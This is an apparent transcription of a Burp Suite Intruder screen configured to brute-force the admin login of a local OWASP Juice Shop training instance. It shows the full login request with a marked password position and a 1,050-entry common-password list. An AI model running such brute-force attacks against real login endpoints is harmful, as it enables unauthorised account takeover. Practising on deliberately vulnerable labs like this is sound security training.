 1 × 2 × 3 × +
Sniper attack
Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
POST /rest/user/login HTTP/1.1
Host: localhost:3000
Content-Length: 52
sec-ch-ua-platform: "Windows"
Accept-Language: en-US,en;q=0.9
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
X-User-Email: dry@gmail.com
Content-Type: application/json
Origin: http://localhost:3000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate, br
Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
Connection: keep-alive
{"email":"admin@juice-sh.op","password":"§sadasdasd§"}
Search
1 highlight
1 payload position
Length: 852
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,050
Request count: 1,050
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
love123
lovely
loveme
loveme1
lover
lovers
loveyou
loveyou1
lucky
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule